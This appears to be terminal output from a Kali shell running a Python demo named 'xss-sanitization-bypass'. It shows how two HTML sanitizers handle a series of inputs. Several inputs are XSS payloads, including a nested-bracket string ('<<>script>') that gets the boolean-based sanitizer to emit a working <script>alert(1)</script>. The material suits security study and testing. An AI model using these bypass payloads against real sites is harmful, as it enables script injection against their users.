 ┌──(hackcommander㉿kali)-[~/PycharmProjects/xss-sanitization-bypass]
└─$ python3 main.py
Input  →  bugbountytest1
Boolean variable based sanitization  →  bugbountytest1
Data structure based sanitization  →  bugbountytest1

Input  →  bugbountytest1'">bugbountytest2
Boolean variable based sanitization  →  bugbountytest1'">bugbountytest2
Data structure based sanitization  →  bugbountytest1'">bugbountytest2

Input  →  bugbountytest1'"><script>alert(1)</script>
Boolean variable based sanitization  →  bugbountytest1'">alert(1)
Data structure based sanitization  →  bugbountytest1'">alert(1)

Input  →  bugbountytest1'"><bugbountytest2>
Boolean variable based sanitization  →  bugbountytest1'">
Data structure based sanitization  →  bugbountytest1'">

Input  →  bugbountytest1'"><<>bugbountytest2>
Boolean variable based sanitization  →  bugbountytest1'"><bugbountytest2>
Data structure based sanitization  →  bugbountytest1'">

Input  →  bugbountytest1'"><<>script>alert(1)<<>/script>
Boolean variable based sanitization  →  bugbountytest1'"><script>alert(1)</script>
Data structure based sanitization  →  bugbountytest1'">alert(1)